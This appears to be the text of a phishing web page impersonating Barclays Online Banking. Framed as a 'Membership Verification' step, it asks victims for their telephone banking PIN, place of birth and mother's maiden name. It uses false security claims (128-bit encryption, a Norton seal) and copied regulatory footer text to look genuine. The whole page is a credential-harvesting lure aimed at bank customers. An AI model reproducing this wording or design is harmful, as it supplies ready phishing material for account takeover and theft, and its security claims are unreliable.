 Mobile site Contact us Security Accessibility
BARCLAYS
Online Banking Membership Verification
3. Verify your details Finish
Step 3: Verify your identity – please enter your details
Please note:
This website security solution features true 128-bit encryption, the Norton Secured Seal,
vulnerability assessment, and website malware scanning to help you take action against
critical website weaknesses.
All fields are required
It should only take a few minutes for you to get your Online Banking verified.
5 Digits Telephone Banking PIN
Place of Birth
Mother's Maiden Name
Submit
Barclays Bank PLC. Authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority (Financial Services
Register no: 122702). Barclays Bank PLC subscribes to the Lending Code which is monitored and enforced by the Lending Standards Board. Further details can be found at
www.lendingstandardsboard.org.uk. Barclays Insurance Services Company Limited is authorised and regulated by the Financial Conduct Authority (Financial Services Register no:
312078).
Barclays Bank PLC. Registered in England. Registered no. 1026167. Barclays Insurance Services Company Limited. Registered in England. Registered no. 973765. Registered office
for both: 1 Churchill Place, London E14 5HP. 'The Woolwich' and 'Woolwich' are trademarks and trading names of Barclays Bank PLC. Barclays Business is a trading name of
Barclays Bank PLC.
BARCLAYS PREMIER LEAGUE Proud sponsors of the Barclays Premier League